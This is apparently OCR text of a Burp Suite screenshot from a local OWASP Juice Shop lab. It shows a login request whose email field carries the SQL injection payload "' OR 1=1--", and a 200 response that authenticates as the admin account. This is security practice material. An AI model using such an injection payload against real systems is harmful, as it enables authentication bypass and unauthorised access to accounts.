 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Comparer Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content; showing only highlighted items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
97 http://127.0.0.1.nip.io:3000 POST /rest/user/login ✓ 200 1185 JSON 127.0.0.1 20:19:40 5 Jul ... 8080 47
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1.nip.io:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://127.0.0.1.nip.io:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1.nip.io:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; continueCode=
zMw8RL5Xbj6PnOmBy1YaJKWGkJHjfBZuoOtZpdpl37Q9xEozNveVg2ZrDkq4; welcomebanner_status=dismiss
13 Priority: u=0
14
15 {
"email":"' OR 1=1--",
"password":"testSQLi"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-ndQ2FSZF2Zp9gJpkCccastQ7XFA"
10 Vary: Accept-Encoding
11 Date: Sat, 05 Jul 2025 14:49:40 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 4
Request headers 12
Response headers 12
Inspector
Notes
Event log (2) All issues
Memory: 127.1MB Disabled